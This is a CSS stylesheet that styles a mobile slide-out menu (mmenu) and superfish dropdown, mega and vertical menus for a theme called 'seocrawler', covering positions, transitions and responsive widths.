.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}
.mm-arrow:after,.mm-next:after{content:'';border:1px solid transparent;display:block;width:6px;height:6px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:none;border-bottom:none;left:0px}
.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:2px}
.mm-navbar{text-align:center;line-height:20px;height:40px;margin:0;}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block;margin: 0px 25px 30px;position:relative;}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2}
html.mm-opened{overflow-x:hidden;position:static;}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:100}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:350px}
@media all and (max-width:550px){.mm-menu{width:250px}}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}
@media all and (max-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}}
/* right effect */
html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;transform-origin:right center}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu.mm-pageshadow.mm-right:after{left:auto;right:100%}
.mm-menu.mm-right{left:auto;right:0}
html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}
@media all and (max-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}}
.mm-menu.mm-front.mm-right,.mm-menu.mm-next.mm-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
/* page dim */
html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}
html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;transition: ease .4s}
html.mm-pagedim #mm-blocker{background:inherit}
html.mm-pagedim-white #mm-blocker{background:#fff}
html.mm-pagedim-black #mm-blocker{background:#000}

/* custom */
ul.mm-listview li{ margin: 0px 25px; border-bottom-width: 1px; border-bottom-style: solid; }
ul.mm-listview li a, ul.mm-listview li span.seocrawler-mm-menu-blank{ font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.5px; padding: 17px 0px; }
.mm-navbar .mm-btn{ line-height: 40px; font-size: 30px; display: block; text-align: left; left: -8px; padding: 0px; }
.mm-navbar .mm-btn:before{ content: "\34"; font-family: elegantIcons; }
.mm-navbar .mmenu-custom-close{ line-height: 40px; font-size: 30px; display: block; text-align: left; margin-left: -8px; cursor: pointer; }
.mm-navbar .mmenu-custom-close:after{ content: "\4d"; font-family: elegantIcons; }
.mm-navbar .mm-title{ display: none; }
.mm-navbar .mm-title:first-child{ display: block; }

html.seocrawler-mmenu-left .seocrawler-sticky-navigation.seocrawler-fixed-navigation,
html.seocrawler-mmenu-right .seocrawler-sticky-navigation.seocrawler-fixed-navigation{ transition: -webkit-transform .4s ease; transition: transform .4s ease; transition: transform .4s ease,-webkit-transform .4s ease; }
html.mm-opening.seocrawler-mmenu-left .seocrawler-sticky-navigation.seocrawler-fixed-navigation{ -webkit-transform: translate3d(350px,0,0); transform: translate3d(350px,0,0); }
html.mm-opening.seocrawler-mmenu-right .seocrawler-sticky-navigation.seocrawler-fixed-navigation{ -webkit-transform: translate3d(-350px,0,0); transform: translate3d(-350px,0,0); }
html.seocrawler-mmenu-left .seocrawler-mobile-header-wrap .seocrawler-top-bar,
html.seocrawler-mmenu-left .seocrawler-mobile-header,
html.seocrawler-mmenu-right .seocrawler-mobile-header-wrap .seocrawler-top-bar,
html.seocrawler-mmenu-right .seocrawler-mobile-header{ transition: -webkit-transform .4s ease; transition: transform .4s ease; transition: transform .4s ease,-webkit-transform .4s ease; }
html.mm-opening.seocrawler-mmenu-left .seocrawler-mobile-header-wrap .seocrawler-top-bar,
html.mm-opening.seocrawler-mmenu-left .seocrawler-mobile-header{ -webkit-transform: translate3d(350px,0,0); transform: translate3d(350px,0,0); }
html.mm-opening.seocrawler-mmenu-right .seocrawler-mobile-header-wrap .seocrawler-top-bar,
html.mm-opening.seocrawler-mmenu-right .seocrawler-mobile-header{ -webkit-transform: translate3d(-350px,0,0); transform: translate3d(-350px,0,0); }
@media all and (max-width:550px){
	html.mm-opening.seocrawler-mmenu-left .seocrawler-sticky-navigation.seocrawler-fixed-navigation{ -webkit-transform: translate3d(250px,0,0); transform: translate3d(250px,0,0); }
	html.mm-opening.seocrawler-mmenu-right .seocrawler-sticky-navigation.seocrawler-fixed-navigation{ -webkit-transform: translate3d(-250px,0,0); transform: translate3d(-250px,0,0); }
	html.mm-opening.seocrawler-mmenu-left .seocrawler-mobile-header-wrap .seocrawler-top-bar,
	html.mm-opening.seocrawler-mmenu-left .seocrawler-mobile-header{ -webkit-transform: translate3d(250px,0,0); transform: translate3d(250px,0,0); }
	html.mm-opening.seocrawler-mmenu-right .seocrawler-mobile-header-wrap .seocrawler-top-bar,
	html.mm-opening.seocrawler-mmenu-right .seocrawler-mobile-header{ -webkit-transform: translate3d(-250px,0,0); transform: translate3d(-250px,0,0); }
}

/*-----------------*/
/*--- superfish ---*/
/*-----------------*/

/* top level */
.sf-menu{ list-style: none; margin-left: 0px; }
.sf-menu > li{ float: left; cursor: pointer; }
.sf-menu > li > a{ display: block; text-decoration: none; position: relative; z-index: 9; }

/* normal menu */
.sf-menu > .seocrawler-normal-menu ul{ list-style: none; position: absolute; display: none; 
	z-index: 99; min-width: 220px; }
.sf-menu > .seocrawler-normal-menu ul{ margin-left: 0px; }
.sf-menu > .seocrawler-normal-menu ul ul{ margin-left: 0px; }

.sf-menu > .seocrawler-normal-menu.sfHover > ul,
.sf-menu > .seocrawler-normal-menu.sfHover > ul:hover,
.sf-menu > .seocrawler-normal-menu li.sfHover > ul{ display: block; }
.sf-menu > .seocrawler-normal-menu ul ul{ top: 0px; left: 100%; }
.sf-menu > .seocrawler-normal-menu ul ul.sub-menu-right{ left: auto; right: 100%; }
.sf-menu > .seocrawler-normal-menu li{ position: relative; white-space: nowrap; }
.sf-menu > .seocrawler-normal-menu li a{ text-decoration: none; }
.sf-menu > .seocrawler-normal-menu li > a.sf-with-ul-pre{}
.sf-menu > .seocrawler-normal-menu li > a.sf-with-ul-pre:after{ content: '>'; }

/* mega menu */
.sf-menu > .seocrawler-mega-menu .sf-mega{ position: absolute; display: none; z-index: 99;}
.sf-menu > .seocrawler-mega-menu.sfHover .sf-mega,
.sf-menu > .seocrawler-mega-menu.sfHover .sf-mega:hover{ display: block; }
.sf-menu > .seocrawler-mega-menu .sf-mega-section-inner a{ text-decoration: none; }
.sf-menu > .seocrawler-mega-menu .sf-mega-section-inner ul{ list-style: none; margin-left: 0px; margin-bottom: 0px; }

/* vertical menu */
.sf-vertical{ list-style: none; margin-left: 0px; left: 100%; top: 0; margin-bottom: 0px; }
.sf-vertical li{ position: relative; }
.sf-vertical ul.sub-menu{ list-style: none; position: absolute; display: none; left: 100%; top: 0px; z-index: 9; min-width: 190px; }
.sf-vertical ul.sub-menu li{ white-space: nowrap; }